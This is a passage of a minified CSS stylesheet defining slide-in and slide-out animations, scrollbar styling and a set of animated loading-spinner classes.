slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;transition:none!important}}.ps{overflow:hidden!important;overflow-anchor:none;-ms-overflow-style:none;touch-action:auto;-ms-touch-action:auto}.ps__rail-x{display:none;opacity:0;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;height:15px;bottom:0;position:absolute}.ps__rail-y{display:none;opacity:0;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;width:15px;right:0;position:absolute}.ps--active-x>.ps__rail-x,.ps--active-y>.ps__rail-y{display:block;background-color:transparent}.ps--focus>.ps__rail-x,.ps--focus>.ps__rail-y,.ps--scrolling-x>.ps__rail-x,.ps--scrolling-y>.ps__rail-y,.ps:hover>.ps__rail-x,.ps:hover>.ps__rail-y{opacity:.6}.ps__rail-x:focus,.ps__rail-x:hover,.ps__rail-y:focus,.ps__rail-y:hover{background-color:#eee;opacity:.9}.ps__thumb-x{background-color:#aaa;border-radius:6px;transition:background-color .2s linear,height .2s ease-in-out;-webkit-transition:background-color .2s linear,height .2s ease-in-out;height:6px;bottom:2px;position:absolute}.ps__thumb-y{background-color:#aaa;border-radius:6px;transition:background-color .2s linear,width .2s ease-in-out;-webkit-transition:background-color .2s linear,width .2s ease-in-out;width:6px;right:2px;position:absolute}.ps__rail-x:focus>.ps__thumb-x,.ps__rail-x:hover>.ps__thumb-x{background-color:#999;height:11px}.ps__rail-y:focus>.ps__thumb-y,.ps__rail-y:hover>.ps__thumb-y{background-color:#999;width:11px}@supports (-ms-overflow-style:none){.ps{overflow:auto!important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto!important}}.circle-pulse,.circle-pulse span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.circle-pulse{overflow:visible;padding-top:32px;height:0;width:32px}.circle-pulse span{height:0;width:0;box-sizing:border-box;border:0 solid #fff;border-radius:50%;-webkit-animation:loader-figure 1.15s infinite cubic-bezier(.215,.61,.355,1);animation:loader-figure 1.15s infinite cubic-bezier(.215,.61,.355,1)}@-webkit-keyframes loader-figure{0%{height:0;width:0;background-color:#fff}29%{background-color:#fff}30%{height:32px;width:32px;background-color:transparent;border-width:16px;opacity:1}100%{height:32px;width:32px;border-width:0;opacity:0;background-color:transparent}}@keyframes loader-figure{0%{height:0;width:0;background-color:#fff}29%{background-color:#fff}30%{height:32px;width:32px;background-color:transparent;border-width:16px;opacity:1}100%{height:32px;width:32px;border-width:0;opacity:0;background-color:transparent}}.modern-circular{position:relative;margin:0 auto;width:32px}.modern-circular:before{content:'';display:block;padding-top:100%}.modern-circular .circular{-webkit-animation:mc-rotate 2s linear infinite;animation:mc-rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.modern-circular .path{stroke-dasharray:1,200;stroke-dashoffset:0;stroke:#fff;-webkit-animation:mc-dash 1.5s ease-in-out infinite;animation:mc-dash 1.5s ease-in-out infinite;stroke-linecap:round}@-webkit-keyframes mc-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes mc-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes mc-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes mc-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes spin--clockwise{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin--clockwise{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spin--counter-clockwise{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes spin--counter-clockwise{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.double-circle-rotate{position:relative;width:32px;height:32px}.double-circle-rotate>span{position:absolute;display:block;width:32px;height:32px;border:2px solid #fff;border-radius:50%;border-bottom-color:transparent}.double-circle-rotate>span:nth-child(1){-webkit-animation-name:spin--clockwise;animation-name:spin--clockwise;-webkit-animation-duration:990ms;animation-duration:990ms;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.double-circle-rotate>span:nth-child(2){width:14px;height:14px;left:50%;top:50%;margin-left:-7px;margin-top:-7px;-webkit-animation-name:spin--counter-clockwise;animation-name:spin--counter-clockwise;-webkit-animation-duration:990ms;animation-duration:990ms;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-pulse>span:nth-child(1){-webkit-animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>span:nth-child(2){-webkit-animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>span:nth-child(3){-webkit-animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.ball-pulse-sync>span:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>span:nth-child(2){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}.ball-pulse-sync>span:nth-child(3){-webkit-animation:ball-pulse-sync .6s 0s infinite ease-in-out;animation:ball-pulse-sync .6s 0s infinite ease-in-out}.ball-pulse-sync>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-scale>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-scale>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-random{width:37px;height:40px}.ball-scale-random>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;display:inline-block;height:30px;width:30px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-random>span:nth-child(1){margin-left:-7px;-webkit-animation:ball-scale 1s .2s ease-in-out infinite;animation:ball-scale 1s .2s ease-in-out infinite}.ball-scale-random>span:nth-child(3){margin-left:-2px;margin-top:9px;-webkit-animation:ball-scale 1s .5s ease-in-out infinite;animation:ball-scale 1s .5s ease-in-out infinite}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-rotate{position:relative}.ball-rotate>span{display:block;background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:relative}.ball-rotate>span:first-child{-webkit-animation:rotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite;animation:rotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite}.ball-rotate>span:after,.ball-rotate>span:before{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;content:"";position:absolute;opacity:.8}.ball-rotate>span:before{top:0;left:-28px}.ball-rotate>span:after{top:0;left:25px}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-clip-rotate>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid #fff;border-bottom-color:transparent;height:26px;width:26px;background:0 0!important;display:inline-block;-webkit-animation:rotate .75s 0s linear infinite;animation:rotate .75s 0s linear infinite}@keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px);transform:translateY(-15px)}.ball-clip-rotate-pulse>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>span:first-child{background:#fff;height:16px;width:16px;top:7px;left:-7px;-webkit-animation:scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>span:last-child{position:absolute;border:2px solid #fff;width:30px;height:30px;left:-16px;top:-2px;background:0 0;border:2px solid;border-color:#fff transparent #fff transparent;-webkit-animation:rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}.ball-clip-rotate-multiple{position:relative}.ball-clip-rotate-multiple>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:-20px;top:-20px;border:2px solid #fff;border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:35px;width:35px;-webkit-animation:rotate 1s 0s ease-in-out infinite;animation:rotate 1s 0s ease-in-out infinite}.ball-clip-rotate-multiple>span:last-child{display:inline-block;top:-10px;left:-10px;width:15px;height:15px;-webkit-animation-duration:.5s;animation-duration:.5s;border-color:#fff transparent #fff transparent;-webkit-animation-direction:reverse;animation-direction:reverse}@-webkit-keyframes ball-scale-ripple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}@keyframes ball-scale-ripple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}.ball-scale-ripple>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;height:50px;width:50px;border-radius:100%;display:block;border:2px solid #fff;-webkit-animation:ball-scale-ripple 1s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple 1s 0s infinite cubic-bezier(.21,.53,.56,.8)}@-webkit-keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}@keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}.ball-scale-ripple-multiple{position:relative;-webkit-transform:translateY(-25px);transform:translateY(-25px)}.ball-scale-ripple-multiple>span:nth-child(0){-webkit-animation-delay:-.8s;animation-delay:-.8s}.ball-scale-ripple-multiple>span:nth-child(1){-webkit-animation-delay:-.6s;animation-delay:-.6s}.ball-scale-ripple-multiple>span:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.ball-scale-ripple-multiple>span:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-ripple-multiple>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:-2px;left:-26px;width:50px;height:50px;border-radius:100%;border:2px solid #fff;-webkit-animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21,.53,.56,.8)}@-webkit-keyframes ball-beat{50%{opacity:.2;-webkit-transform:scale(.75);transform:scale(.75)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-beat{50%{opacity:.2;-webkit-transform:scale(.75);transform:scale(.75)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.ball-beat>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-beat .7s 0s infinite linear;animation:ball-beat .7s 0s infinite linear}.ball-beat>span:nth-child(2n-1){-webkit-animation-delay:-.35s!important;animation-delay:-.35s!important}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(-30px);transform:translateY(-30px)}.ball-scale-multiple>span:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.ball-scale-multiple>span:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:60px;height:60px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}@-webkit-keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0);transform:translate(50px,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0);transform:translate(50px,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.ball-triangle-path{position:relative;-webkit-transform:translate(-29.99px,-37.51px);transform:translate(-29.99px,-37.51px)}.ball-triangle-path>span:nth-child(1){-webkit-animation-name:ball-triangle-path-1;animation-name:ball-triangle-path-1;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ball-triangle-path>span:nth-child(2){-webkit-animation-name:ball-triangle-path-2;animation-name:ball-triangle-path-2;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ball-triangle-path>span:nth-child(3){-webkit-animation-name:ball-triangle-path-3;animation-name:ball-triangle-path-3;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ball-triangle-path>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;border:1px solid #fff}.ball-triangle-path>span:nth-of-type(1){top:50px}.ball-triangle-path>span:nth-of-type(2){left:25px}.ball-triangle-path>span:nth-of-type(3){top:50px;left:50px}@-webkit-keyframes ball-pulse-rise-even{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}25%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:scale(.4);transform:scale(.4)}75%{-webkit-transform:translateY(30px);transform:translateY(30px)}100%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-pulse-rise-even{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}25%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:scale(.4);transform:scale(.4)}75%{-webkit-transform:translateY(30px);transform:translateY(30px)}100%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ball-pulse-rise-odd{0%{-webkit-transform:scale(.4);transform:scale(.4)}25%{-webkit-transform:translateY(30px);transform:translateY(30px)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}100%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(.75);transform:scale(.75)}}@keyframes ball-pulse-rise-odd{0%{-webkit-transform:scale(.4);transform:scale(.4)}25%{-webkit-transform:translateY(30px);transform:translateY(30px)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}100%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(.75);transform:scale(.75)}}.ball-pulse-rise>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(.15,.46,.9,.6);animation-timing-function:cubic-bezier(.15,.46,.9,.6);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.ball-pulse-rise>span:nth-child(2n){-webkit-animation-name:ball-pulse-rise-even;animation-name:ball-pulse-rise-even}.ball-pulse-rise>span:nth-child(2n-1){-webkit-animation-name:ball-pulse-rise-odd;animation-name:ball-pulse-rise-odd}@-webkit-keyframes ball-grid-beat{50%{opacity:.7}100%{opacity:1}}@keyframes ball-grid-beat{50%{opacity:.7}100%{opacity:1}}.ball-grid-beat{width:57px}.ball-grid-beat>span:nth-child(1){-webkit-animation-delay:.49s;animation-delay:.49s;-webkit-animation-duration:.93s;animation-duration:.93s}.ball-grid-beat>span:nth-child(2){-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.02s;animation-duration:1.02s}.ball-grid-beat>span:nth-child(3){-webkit-animation-delay:.63s;animation-delay:.63s;-webkit-animation-duration:1.07s;animation-duration:1.07s}.ball-grid-beat>span:nth-child(4){-webkit-animation-delay:-40ms;animation-delay:-40ms;-webkit-animation-duration:.75s;animation-duration:.75s}.ball-grid-beat>span:nth-child(5){-webkit-animation-delay:.21s;animation-delay:.21s;-webkit-animation-duration:1.41s;animation-duration:1.41s}.ball-grid-beat>span:nth-child(6){-webkit-animation-delay:-80ms;animation-delay:-80ms;-webkit-animation-duration:.66s;animation-duration:.66s}.ball-grid-beat>span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:1.36s;animation-duration:1.36s}.ball-grid-beat>span:nth-child(8){-webkit-animation-delay:.78s;animation-delay:.78s;-webkit-animation-duration:1.17s;animation-duration:1.17s}.ball-grid-beat>span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:1.49s;animation-duration:1.49s}.ball-grid-beat>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;float:left;-webkit-animation-name:ball-grid-beat;animation-name:ball-grid-beat;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}@-webkit-keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-grid-pulse{width:57px}.ball-grid-pulse>span:nth-child(1){-webkit-animation-delay:.19s;animation-delay:.19s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>span:nth-child(2){-webkit-animation-delay:.48s;animation-delay:.48s;-webkit-animation-duration:1.58s;animation-duration:1.58s}.ball-grid-pulse>span:nth-child(3){-webkit-animation-delay:.58s;animation-delay:.58s;-webkit-animation-duration:1.13s;animation-duration:1.13s}.ball-grid-pulse>span:nth-child(4){-webkit-animation-delay:.63s;animation-delay:.63s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>span:nth-child(5){-webkit-animation-delay:60ms;animation-delay:60ms;-webkit-animation-duration:.64s;animation-duration:.64s}.ball-grid-pulse>span:nth-child(6){-webkit-animation-delay:.38s;animation-delay:.38s;-webkit-animation-duration:.85s;animation-duration:.85s}.ball-grid-pulse>span:nth-child(7){-webkit-animation-delay:-60ms;animation-delay:-60ms;-webkit-animation-duration:1.53s;animation-duration:1.53s}.ball-grid-pulse>span:nth-child(8){-webkit-animation-delay:.57s;animation-delay:.57s;-webkit-animation-duration:.76s;animation-duration:.76s}.ball-grid-pulse>span:nth-child(9){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;float:left;-webkit-animation-name:ball-grid-pulse;animation-name:ball-grid-pulse;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px}.ball-spin-fade-loader>span:nth-child(1){top:25px;left:0;-webkit-animation:ball-spin-fade-loader 1s -.96s infinite linear;animation:ball-spin-fade-loader 1s -.96s infinite linear}.ball-spin-fade-loader>span:nth-child(2){top:17.05px;left:17.05px;-webkit-animation:ball-spin-fade-loader 1s -.84s infinite linear;animation:ball-spin-fade-loader 1s -.84s infinite linear}.ball-spin-fade-loader>span:nth-child(3){top:0;left:25px;-webkit-animation:ball-spin-fade-loader 1s -.72s infinite linear;animation:ball-spin-fade-loader 1s -.72s infinite linear}.ball-spin-fade-loader>span:nth-child(4){top:-17.05px;left:17.05px;-webkit-animation:ball-spin-fade-loader 1s -.6s infinite linear;animation:ball-spin-fade-loader 1s -.6s infinite linear}.ball-spin-fade-loader>span:nth-child(5){top:-25px;left:0;-webkit-animation:ball-spin-fade-loader 1s -.48s infinite linear;animation:ball-spin-fade-loader 1s -.48s infinite linear}.ball-spin-fade-loader>span:nth-child(6){top:-17.05px;left:-17.05px;-webkit-animation:ball-spin-fade-loader 1s -.36s infinite 